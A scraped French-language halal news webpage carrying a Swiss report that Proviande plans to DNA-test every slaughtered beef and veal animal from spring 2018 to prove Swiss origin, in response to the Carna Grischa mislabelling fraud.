l'ADN, un échantillon sera prélevé sur chaque animal, puis analysé dans un laboratoire." data-src="http://web3.cdnarcinfo.ch/media/image/58/normal_16_9/asset-version-c8b3d1bc99-244756120.jpg" alt="Pour prouver l'origine par l'ADN, un échantillon sera prélevé sur chaque animal, puis analysé dans un laboratoire." /><figcaption class="rsABlock rs-copyright-copyright"><div class="rs-caption-2col">Pour prouver l&rsquo;origine par l&rsquo;ADN, un échantillon sera prélevé sur chaque animal, puis analysé dans un laboratoire.IMAGE D&rsquo;ILLUSTRATION KEYSTONE</div></figcaption></figure></div><div class="strong article-header"><p><span class="detail-mot-accroche">ALIMENTATION</span> &#8211; Dès le printemps 2018, des tests ADN permettront de garantir la provenance de la viande suisse. Les coûts de ce système s&rsquo;élèvent à 4,5 millions de francs, soit quelque 7,50 francs par animal.</p></div><div><div id="article-main-content-text1" class="article-main-content"><p>Les amateurs de viande doivent pouvoir être sûrs que leur steak provient bel et bien de Suisse. La branche carnée compte mettre en place dès le printemps 2018 un système visant à assurer sa traçabilité grâce à l&rsquo;ADN. Chaque boeuf et veau sera testé à l&rsquo;abattoir.</p><p>Cet outil apportera « à tout moment la preuve que la viande et les produits carnés déclarés d&rsquo;origine suisse sont réellement issus d&rsquo;animaux qui ont été détenus et abattus en Suisse », indique Proviande, la société de l&rsquo;interprofession.</p><p>Pour prouver l&rsquo;origine par l&rsquo;ADN, un échantillon sera prélevé sur chaque animal, puis analysé dans un laboratoire. La filière veut déjà commencer par la viande de boeuf et de veau, mais il est envisageable de tester les porcs et les moutons.</p><p>D&rsquo;après le directeur de Proviande, Heinrich Bucher, les coûts de ce système s&rsquo;élèvent à 4,5 millions de francs, soit quelque 7,50 francs par animal. Aux fournisseurs de décider ensuite s&rsquo;ils veulent répercuter les coûts sur les clients, explique-t-il à l&rsquo;ats.</p><p>S&rsquo;ils le font, le prix au kilo pourrait augmenter d&rsquo;environ 5 centimes en moyenne. En Grande-Bretagne et au Canada, il existe déjà un système de traçabilité au moyen de l&rsquo;ADN. Mais seuls quelques distributeurs participent.</p><h2>Confiance</h2><p>En augmentant la transparence et la sécurité, on renforce la confiance des consommateurs. Selon la devise, souligne la branche: « Là où il y a écrit « viande suisse », il y a bien de la « viande suisse ».</p><p>Ces mesures répondent aux cas de « triche » révélés l&rsquo;année dernière: l&rsquo;entreprise grisonne Carna Grischa, qui a entre temps fait faillite, avait notamment vendu pendant des années du poulet et du boeuf importés et étiquetés comme produits helvétiques.</p><p>En introduisant un tel système, la Suisse sera le seul pays à en disposer sur tout le territoire, assure Heinrich Bucher. Le partenaire technologique pour ce projet est la société IdentiGEN, sise en Irlande.</p></div></div></div></div></div><nav class="navigation post-navigation" aria-label="Publications"><h2 class="screen-reader-text">Navigation de l’article</h2><div class="nav-links"><div class="nav-previous"><a href="https://halalnews.info/467-2/" rel="prev">Un comité pour la certification des produits Hallal</a></div><div class="nav-next"><a href="https://halalnews.info/oldest-disneyland-rides-from-1955-to-today/" rel="next">Oldest Disneyland Rides from 1955 to Today</a></div></div></nav><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tests-adn-garantir-tracabilite-de-viande-suisse/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://halalnews.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='471' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div><aside id="secondary" class="col-lg-4 widget-area" role="complementary"><div class="sticky-sidebar"><section id="block-50" class="widget widget_block"><div class="wp-block-wemail-forms"><div class="wemail"> <script type="litespeed/javascript">if(!window.wemail_forms){window.wemail_forms=[]}
window.wemail_forms['3ec9ba14-bef9-485c-833a-8d04adb0a54b']={"id":"3ec9ba14-bef9-485c-833a-8d04adb0a54b","name":"Get 10% Off on your first purchase!","template":{"type":"inline","modalTriggerButton":{"label":"Subscribe","position":"left","size":"auto","style":{"backgroundColor":"#0085ba","color":"#ffffff","border":"1px solid #0073aa","borderRadius":"3px","padding":"8px 14px 8px 14px"}},"floatingBar":{"position":"bottom","align":"center"},"floatingBox":{"position":"bottom-right"},"modal":{"size":"default"},"layout":"box","label":{"position":"hidden"},"cross":{"style":{"top":"9","right":"10","border":"0px solid","background":"#555353","height":"28","width":"28","borderRadius":"12%","padding":"3px 3px 3px 3px"},"fill":"#fff"},"fields":[{"id":1,"type":"image","label":"Image","icon":"picture-o","src":"https:\/\/cdn.getwemail.io\/images\/forms\/tag.png","alt":null,"style":{"borderRadius":"0%","maxWidth":"100%","border":"0px solid #ddd","padding":"5px 5px 5px 5px","background":"transparent","display":"inline-block","backgroundColor":"transparent"},"outerStyle":{"textAlign":"center"}},{"id":2,"type":"html","label":"TinyMCE","icon":"font","html":"<h1 style=\"margin-bottom: 0px; text-align: center;\"><span style=\"color: #ffffff; font-size: 36px;\"><strong>halal news786<\/strong><\/span><\/h1>\n<p style=\"margin-bottom: 0px; text-align: center;\"><span style=\"font-size: 16px;\">Join now<\/span><\/p>","style":{"fontSize":"14px","marginBottom":"0"}},{"id":1747753997,"type":"firstName","label":"First Name","icon":"text-width","placeholder":"Type your first name","required":!0,"requiredMessage":"The first name field is required.","style":{"marginBottom":"0"}},{"id":1747753999,"type":"email","label":"Email","icon":"envelope-open-o","placeholder":"Type your email","required":!0,"requiredMessage":"This email field is required.","email":!0,"emailMessage":"That email is invalid.","style":{"marginBottom":null}},{"id":6,"type":"button","label":"Button","icon":"paper-plane-o","text":"s'abonner","style":{"padding":"12px 30px 12px 30px","margin":"0px 0px 0px 0px","color":"#fff","background":"#72B945","display":"inline-block","border":"0px solid #0073aa","borderRadius":"25px","fontSize":"16px","fontWeight":"normal"},"parentStyle":{"textAlign":"center"},"attrs":{"classNames":"submit-button","type":"submit"}}],"style":{"background":"url(\"https:\/\/cdn.getwemail.io\/images\/forms\/round-bg.png\") repeat","color":"#fff","border":"0px solid #ddd","padding":"20px 20px 20px 20px","borderRadius":"0%"},"close":{"style":{"top":"9px","right":"10px","border":"0px solid","background":"#555353","height":"28px","width":"28px","borderRadius":"12%","padding":"3px 3px 3px 3px"},"fill":"#fff"}},"plugin_version":"1.14.14","settings":{"onSubmit":"show_message","message":"Thanks for signing up!","redirectTo":null,"displayMode":"duration","modalTrigger":"button","openingAnimation":"fade","scheduleFrom":"2025-05-20","scheduleTo":"2025-05-20","scrollAfter":0,"showAfter":0,"showPage":"home","when":"always","who":"all_users","retargetingOption":{"onesClose":!1,"onesCloseName":1,"onesShowName":1,"onesShown":!1,"onesSubmit":!1,"onesSubmitName":1}},"type":"inline","status":"1"}</script> <div class="wemail-form-container">
<wemail-form id="3ec9ba14-bef9-485c-833a-8d04adb0a54b"></wemail-form></div></div></div></section><section id="block-45" class="widget widget_block"><div class="wp-block-cover aligncenter is-light has-white-color has-text-color has-link-color wp-elements-01a59d93da2570840c86d221894af6ab wp-duotone-unset-1" style="font-size:0px;min-height:947px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-white-background-color has-background-dim-0 has-background-dim"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained"><p class="has-text-align-center has-white-background-color has-background" style="font-size:0px"></p><div class="wp-block-image"><figure class="alignright size-full is-resized"><a href="https://certitrace.sabil.net/Tracking_Product_Halal?search=2021793"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="492" height="500" data-src="https://halalnews.info/wp-content/uploads/2024/03/Design-sans-titre-38-3.png" alt="" class="wp-image-7472" style="width:171px;height:auto" data-srcset="https://halalnews.info/wp-content/uploads/2024/03/Design-sans-titre-38-3.png 492w, https://halalnews.info/wp-content/uploads/2024/03/Design-sans-titre-38-3-295x300.png 295w" data-sizes="(max-width: 492px) 100vw, 492px" /></a></figure></div><div class="wp-block-image"><figure class="alignright size-full is-resized"><a href="https://hifmi-institute.fr/agrements-de-structures-halal/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="1024" data-src="https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.38.55_1e2a5bed-1.jpg" alt="" class="wp-image-7473" style="width:169px;height:auto" data-srcset="https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.38.55_1e2a5bed-1.jpg 1024w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.38.55_1e2a5bed-1-300x300.jpg 300w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.38.55_1e2a5bed-1-155x155.jpg 155w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.38.55_1e2a5bed-1-768x768.jpg 768w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div><div class="wp-block-image"><figure class="alignright size-large is-resized"><a href=" https://fid786.fr/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="723" height="1024" data-src="https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.44.31_4d216a24-1-723x1024.jpg" alt="" class="wp-image-7474" style="width:174px;height:auto" data-srcset="https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.44.31_4d216a24-1-723x1024.jpg 723w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.44.31_4d216a24-1-212x300.jpg 212w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.44.31_4d216a24-1-768x1087.jpg 768w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.44.31_4d216a24-1.jpg 904w" data-sizes="(max-width: 723px) 100vw, 723px" /></a></figure></div><div class="wp-block-image"><figure class="alignright size-large is-resized"><a href="https://bawady.ovh/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="819" height="1024" data-src="https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.55.22_ebc77345-1-819x1024.jpg" alt="" class="wp-image-7475" style="width:184px;height:auto" data-srcset="https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.55.22_ebc77345-1-819x1024.jpg 819w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.55.22_ebc77345-1-240x300.jpg 240w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.55.22_ebc77345-1-768x960.jpg 768w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.55.22_ebc77345-1.jpg 1206w" data-sizes="(max-width: 819px) 100vw, 819px" /></a></figure></div><div class="wp-block-image"><figure class="alignright size-full is-resized"><a href=" https://united786.fr/ "><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="683" height="1024" data-src="https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.48.21_6976a0d9-1.jpg" alt="" class="wp-image-7487" style="width:193px;height:auto" data-srcset="https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.48.21_6976a0d9-1.jpg 683w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.48.21_6976a0d9-1-200x300.jpg 200w" data-sizes="(max-width: 683px) 100vw, 683px" /></a></figure></div></div></div></section></div></aside></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container"><section class="featured-stories"><h3 class="stories-title">
<a href="https://halalnews.info/tests-adn-garantir-tracabilite-de-viande-suisse/">You may Missed</a></h3><div class="row gutter-parent-14"><div class="col-sm-6 col-lg-3"><div class="post-boxed"><div class="post-img-wrap"><div class="featured-post-img">
<a href="https://halalnews.info/des-produits-halal-dexcellence-48-ans-de-savoir-faire-traditionnel/" class="post-img" style="background-image: url('https://halalnews.info/wp-content/uploads/2025/12/Irak-Negociations-complexes-entre-les-forces-politiques-concernant-4.png');"></a></div><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://halalnews.info/des-produits-halal-dexcellence-48-ans-de-savoir-faire-traditionnel/">Des Produits Halal d&rsquo;Excellence : 48 Ans de Savoir-Faire Traditionnel</a></h3><div class="entry-meta"><div class="date"><a href="https://halalnews.info/des-produits-halal-dexcellence-48-ans-de-savoir-faire-traditionnel/" title="Des Produits Halal d&rsquo;Excellence : 48 Ans de Savoir-Faire Traditionnel">22 décembre 2025</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/mehdi2017noorgmail-com/">Sabiltv</a></div></div></div></div></div><div class="col-sm-6 col-lg-3"><div class="post-boxed"><div class="post-img-wrap"><div class="featured-post-img">
<a href="https://halalnews.info/sept-produits-contenant-du-porc-illegalement-certifies-halal-scandale-alimentaire-en-indonesie/" class="post-img" style="background-image: url('https://halalnews.info/wp-content/uploads/2025/04/halal-indunsie.png');"></a></div><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a> <a href="https://halalnews.info/category/dossiers/" rel="category tag">Dossiers</a> <a href="https://halalnews.info/category/publicites/" rel="category tag">Publicités</a> <a href="https://halalnews.info/category/qualite/" rel="category tag">Qualité</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://halalnews.info/sept-produits-contenant-du-porc-illegalement-certifies-halal-scandale-alimentaire-en-indonesie/">Sept produits contenant du porc illégalement certifiés halal Scandale alimentaire en Indonésie</a></h3><div class="entry-meta"><div class="date"><a href="https://halalnews.info/sept-produits-contenant-du-porc-illegalement-certifies-halal-scandale-alimentaire-en-indonesie/" title="Sept produits contenant du porc illégalement certifiés halal Scandale alimentaire en Indonésie">28 avril 2025</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/gafourigmail-com/">HALAL NEWS</a></div></div></div></div></div><div class="col-sm-6 col-lg-3"><div class="post-boxed"><div class="post-img-wrap"><div class="featured-post-img">
<a href="https://halalnews.info/blockchain/" class="post-img" style="background-image: url('https://halalnews.info/wp-content/uploads/2024/12/La-Blockchain-au-Service-de-la-Tracabilite-Halal--1024x576.png');"></a></div><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a> <a href="https://halalnews.info/category/blog/" rel="category tag">blog</a> <a href="https://halalnews.info/category/formation/" rel="category tag">Formation</a> <a href="https://halalnews.info/category/halal/" rel="category tag">halal news</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://halalnews.info/blockchain/">La Blockchain au Service de la Traçabilité Halal</a></h3><div class="entry-meta"><div class="date"><a href="https://halalnews.info/blockchain/" title="La Blockchain au Service de la Traçabilité Halal">10 décembre 2024</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/umys-contactgmail-com/">HALAL NEWS</a></div></div></div></div></div><div class="col-sm-6 col-lg-3"><div class="post-boxed"><div class="post-img-wrap"><div class="featured-post-img">
<a href="https://halalnews.info/certitrace-2/" class="post-img" style="background-image: url('https://halalnews.info/wp-content/uploads/2024/12/Green-Organic-Warm-Fitness-Bio-Link-Website-5-1024x576.png');"></a></div><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a> <a href="https://halalnews.info/category/blog/" rel="category tag">blog</a> <a href="https://halalnews.info/category/evenements/" rel="category tag">Evénements</a> <a href="https://halalnews.info/category/formation/" rel="category tag">Formation</a> <a href="https://halalnews.info/category/qualite/" rel="category tag">Qualité</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://halalnews.info/certitrace-2/">CertiTRACE : L&rsquo;avenir de la traçabilité dans l&rsquo;industrie halal</a></h3><div class="entry-meta"><div class="date"><a href="https://halalnews.info/certitrace-2/" title="CertiTRACE : L&rsquo;avenir de la traçabilité dans l&rsquo;industrie halal">3 décembre 2024</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/umys-contactgmail-com/">HALAL NEWS</a></div></div></div></div></div></div></section></div><div class="widget-area"><div class="container"><div class="row"><div class="col-sm-6 col-lg-3"><section id="block-3" class="widget widget_block"><h3 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">HALAL  </mark></h3></section><section id="block-5" class="widget widget_block widget_text"><p>Aujourd’hui, pour les entreprises qui cherchent une certification Halal, il s’agit avant tout de valoriser leurs produits industriels ou leurs services en se différenciant par rapport à leurs concurrents. En effet, elles apportent la preuve objective, émanant d’un organisme indépendant, que ceux-ci disposent effectivement des caractéristiques définies par une norme privée entièrement dédiée à la traçabilité des produits Halal et faisant l’objet de contrôles.</p></section><section id="block-6" class="widget widget_block widget_text"><p></p></section></div><div class="col-sm-6 col-lg-3"><section id="block-7" class="widget widget_block"><h4 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Notre service</mark></h4></section><section id="block-8" class="widget widget_block widget_media_gallery"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><figure class="wp-block-image size-large"><a href="https://allo786.fr/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="797" height="765" data-id="7004" data-src="https://halalnews.info/wp-content/uploads/2022/06/70a3f121-4191-4eab-947f-51972c652c26.jpg" alt="" class="wp-image-7004"/></a><figcaption class="wp-element-caption">ALLO 786</figcaption></figure><figure class="wp-block-image size-large"><a href="https://crypto-certitrace.fr/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1280" height="664" data-id="7009" data-src="https://halalnews.info/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-15-at-13.23.39.jpeg" alt="" class="wp-image-7009"/></a><figcaption class="wp-element-caption">BLOCK CHAIN</figcaption></figure><figure class="wp-block-image size-large"><a href="https://united786.fr/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1166" height="827" data-id="6952" data-src="https://halalnews.info/wp-content/uploads/2022/06/Carte-Controleur-2.png" alt="" class="wp-image-6952"/></a><figcaption class="wp-element-caption">786</figcaption></figure><figure class="wp-block-image size-large"><a href="https://crypto-certitrace.fr/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1250" height="1250" data-id="6928" data-src="https://halalnews.info/wp-content/uploads/2022/06/crypto-certitrace-786.jpeg" alt="" class="wp-image-6928" data-srcset="https://halalnews.info/wp-content/uploads/2022/06/crypto-certitrace-786.jpeg 1250w, https://halalnews.info/wp-content/uploads/2022/06/crypto-certitrace-786-155x155.jpeg 155w" data-sizes="(max-width: 1250px) 100vw, 1250px" /></a></figure><figure class="wp-block-image size-full"><a href="https://action786.fr/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="536" height="562" data-id="7509" data-src="https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.55.22_c83ea570.jpg" alt="" class="wp-image-7509" data-srcset="https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.55.22_c83ea570.jpg 536w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.55.22_c83ea570-286x300.jpg 286w" data-sizes="(max-width: 536px) 100vw, 536px" /></a><figcaption class="wp-element-caption">NATURE SERVICE</figcaption></figure><figure class="wp-block-image size-large"><a href="https://nainawa.fr/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="536" height="562" data-id="7512" data-src="https://halalnews.info/wp-content/uploads/2024/03/Design-sans-titre-51.png" alt="" class="wp-image-7512" data-srcset="https://halalnews.info/wp-content/uploads/2024/03/Design-sans-titre-51.png 536w, https://halalnews.info/wp-content/uploads/2024/03/Design-sans-titre-51-286x300.png 286w" data-sizes="(max-width: 536px) 100vw, 536px" /></a><figcaption class="wp-element-caption"><strong>nainawa</strong></figcaption></figure><figure class="wp-block-image size-large"><a href="https://hifmi-institute.fr/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1080" height="1080" data-id="1919" data-src="https://halalnews.info/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-19-at-18.43.42-1.jpeg" alt="" class="wp-image-1919"/></a><figcaption class="wp-element-caption">HIFMI</figcaption></figure><figure class="wp-block-image size-large"><a href="https://crypto-certitrace.fr/blog/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="649" height="413" data-id="6927" data-src="https://halalnews.info/wp-content/uploads/2022/06/crypto-certitrace-3.jpeg" alt="" class="wp-image-6927" data-srcset="https://halalnews.info/wp-content/uploads/2022/06/crypto-certitrace-3.jpeg 649w, https://halalnews.info/wp-content/uploads/2022/06/crypto-certitrace-3-136x86.jpeg 136w" data-sizes="(max-width: 649px) 100vw, 649px" /></a><figcaption class="wp-element-caption">SMART</figcaption></figure><figure class="wp-block-image size-large"><a href="https://sabil.net/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1081" height="1080" data-id="1917" data-src="https://halalnews.info/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-19-at-18.43.41.jpeg" alt="" class="wp-image-1917"/></a><figcaption class="wp-element-caption">SABIL</figcaption></figure></figure></section></div><div class="col-sm-6 col-lg-3"><section id="qoxag-category-list-2" class="widget qoxag-category-list"><h3 class="widget-title"> Categories</h3><div class="widgets_category ts-category-list-item"><ul class="ts-category-list"><li><a href="https://halalnews.info/category/actualites/"><span>Actualités</span><span class="bar"></span> <span class="category-count">256</span></a></li><li><a href="https://halalnews.info/category/additifs/"><span>Additifs</span><span class="bar"></span> <span class="category-count">12</span></a></li><li><a href="https://halalnews.info/category/bien-etre-animal/"><span>Bien être animal</span><span class="bar"></span> <span class="category-count">32</span></a></li><li><a href="https://halalnews.info/category/blog/"><span>blog</span><span class="bar"></span> <span class="category-count">12</span></a></li><li><a href="https://halalnews.info/category/charia/"><span>Charia</span><span class="bar"></span> <span class="category-count">7</span></a></li><li><a href="https://halalnews.info/category/formation/"><span>Formation</span><span class="bar"></span> <span class="category-count">18</span></a></li><li><a href="https://halalnews.info/category/halal/"><span>halal news</span><span class="bar"></span> <span class="category-count">21</span></a></li><li><a href="https://halalnews.info/category/hifmi-institute/"><span>HIFMI INSTITUTE</span><span class="bar"></span> <span class="category-count">3</span></a></li><li><a href="https://halalnews.info/category/jurisprudence/"><span>Jurisprudence</span><span class="bar"></span> <span class="category-count">7</span></a></li><li><a href="https://halalnews.info/category/politiques/"><span>Politiques</span><span class="bar"></span> <span class="category-count">10</span></a></li><li><a href="https://halalnews.info/category/publicites/"><span>Publicités</span><span class="bar"></span> <span class="category-count">24</span></a></li></ul></div></section></div><div class="col-sm-6 col-lg-3"><section id="newscard_recent_posts-2" class="widget newscard-widget-recent-posts"><h3 class="widget-title">				<a href="https://halalnews.info/tests-adn-garantir-tracabilite-de-viande-suisse/">ARTICLE RÉCENT</a></h3><div class="row gutter-parent-14"><div class="col-md-6 post-col"><div class="post-boxed inlined clearfix"><div class="post-img-wrap">
<a href="https://halalnews.info/des-produits-halal-dexcellence-48-ans-de-savoir-faire-traditionnel/" class="post-img" style="background-image: url('https://halalnews.info/wp-content/uploads/2025/12/Irak-Negociations-complexes-entre-les-forces-politiques-concernant-4-300x185.png');"></a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a></div></div><h3 class="entry-title"><a href="https://halalnews.info/des-produits-halal-dexcellence-48-ans-de-savoir-faire-traditionnel/">Des Produits Halal d&rsquo;Excellence : 48 Ans de Savoir-Faire Traditionnel</a></h3><div class="entry-meta"><div class="date"><a href="https://halalnews.info/des-produits-halal-dexcellence-48-ans-de-savoir-faire-traditionnel/" title="Des Produits Halal d&rsquo;Excellence : 48 Ans de Savoir-Faire Traditionnel">22 décembre 2025</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/mehdi2017noorgmail-com/">Sabiltv</a></div></div></div></div></div><div class="col-md-6 post-col"><div class="post-boxed inlined clearfix"><div class="post-img-wrap">
<a href="https://halalnews.info/sept-produits-contenant-du-porc-illegalement-certifies-halal-scandale-alimentaire-en-indonesie/" class="post-img" style="background-image: url('https://halalnews.info/wp-content/uploads/2025/04/halal-indunsie-300x274.png');"></a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a> <a href="https://halalnews.info/category/dossiers/" rel="category tag">Dossiers</a> <a href="https://halalnews.info/category/publicites/" rel="category tag">Publicités</a> <a href="https://halalnews.info/category/qualite/" rel="category tag">Qualité</a></div></div><h3 class="entry-title"><a href="https://halalnews.info/sept-produits-contenant-du-porc-illegalement-certifies-halal-scandale-alimentaire-en-indonesie/">Sept produits contenant du porc illégalement certifiés halal Scandale alimentaire en Indonésie</a></h3><div class="entry-meta"><div class="date"><a href="https://halalnews.info/sept-produits-contenant-du-porc-illegalement-certifies-halal-scandale-alimentaire-en-indonesie/" title="Sept produits contenant du porc illégalement certifiés halal Scandale alimentaire en Indonésie">28 avril 2025</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/gafourigmail-com/">HALAL NEWS</a></div></div></div></div></div><div class="col-md-6 post-col"><div class="post-boxed inlined clearfix"><div class="post-img-wrap">
<a href="https://halalnews.info/blockchain/" class="post-img" style="background-image: url('https://halalnews.info/wp-content/uploads/2024/12/La-Blockchain-au-Service-de-la-Tracabilite-Halal--300x169.png');"></a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a> <a href="https://halalnews.info/category/blog/" rel="category tag">blog</a> <a href="https://halalnews.info/category/formation/" rel="category tag">Formation</a> <a href="https://halalnews.info/category/halal/" rel="category tag">halal news</a></div></div><h3 class="entry-title"><a href="https://halalnews.info/blockchain/">La Blockchain au Service de la Traçabilité Halal</a></h3><div class="entry-meta"><div class="date"><a href="https://halalnews.info/blockchain/" title="La Blockchain au Service de la Traçabilité Halal">10 décembre 2024</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/umys-contactgmail-com/">HALAL NEWS</a></div></div></div></div></div><div class="col-md-6 post-col"><div class="post-boxed inlined clearfix"><div class="post-img-wrap">
<a href="https://halalnews.info/certitrace-2/" class="post-img" style="background-image: url('https://halalnews.info/wp-content/uploads/2024/12/Green-Organic-Warm-Fitness-Bio-Link-Website-5-300x169.png');"></a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a> <a href="https://halalnews.info/category/blog/" rel="category tag">blog</a> <a href="https://halalnews.info/category/evenements/" rel="category tag">Evénements</a> <a href="https://halalnews.info/category/formation/" rel="category tag">Formation</a> <a href="https://halalnews.info/category/qualite/" rel="category tag">Qualité</a></div></div><h3 class="entry-title"><a href="https://halalnews.info/certitrace-2/">CertiTRACE : L&rsquo;avenir de la traçabilité dans l&rsquo;industrie halal</a></h3><div class="entry-meta"><div class="date"><a href="https://halalnews.info/certitrace-2/" title="CertiTRACE : L&rsquo;avenir de la traçabilité dans l&rsquo;industrie halal">3 décembre 2024</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/umys-contactgmail-com/">HALAL NEWS</a></div></div></div></div></div></div></section></div></div></div></div><div class="site-info"><div class="container"><div class="row"><div class="copyright col-lg order-lg-1 text-lg-left"><div class="theme-link">
Copyright &copy; 2026 <a href="https://halalnews.info/" title="786 Halal news" >786 Halal news</a></div><div class="privacy-link"><a class="privacy-policy-link" href="https://halalnews.info/politique-de-confidentialite-2/" rel="privacy-policy">Politique de confidentialité</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div></div></div></div></div></footer><div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newscard-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script 